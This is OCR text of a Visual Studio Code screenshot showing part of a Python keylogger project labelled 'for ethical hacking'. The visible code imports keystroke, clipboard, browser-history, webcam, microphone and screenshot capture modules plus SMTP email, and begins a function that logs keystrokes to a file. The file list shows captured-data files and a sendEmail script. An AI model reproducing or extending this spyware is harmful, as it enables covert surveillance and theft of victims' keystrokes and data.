 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
OUTLINE
TIMELINE
23
theAdvancedKeylogger.py 5
sendEmail.py
theAdvancedKeylogger.py > ...
You are screen sharing
Stop Share
6 import re
7 import shutil
8 import smtplib
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
36
37 logging.basicConfig(filename=f'{file_path}key_logs.txt', level=logging.DEBUG,
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
powershell
PS C:\Users\Siddharth Satyavolu\Desktop\ass1> git push
Enumerating objects: 40, done.
Counting objects: 100% (40/40), done.
Delta compression using up to 12 threads
Compressing objects: 100% (22/22), done.
Writing objects: 100% (23/23), 9.24 MiB | 1.14 MiB/s, done.
Total 23 (delta 1), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (1/1), completed with 1 local object.
To https://github.com/Siddharthsatyavolu/Advanced-Keylogger-for-Ethi
cal-Hacking.git
6180228..428ff8c develop -> develop
PS C:\Users\Siddharth Satyavolu\Desktop\ass1>
Session contents restored from 4/10/2022 at 11:50:56 AM
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Siddharth Satyavolu\Desktop\ass1>
develop* 0 5
Ln 21, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Light rain
12:00 PM
10/04/2022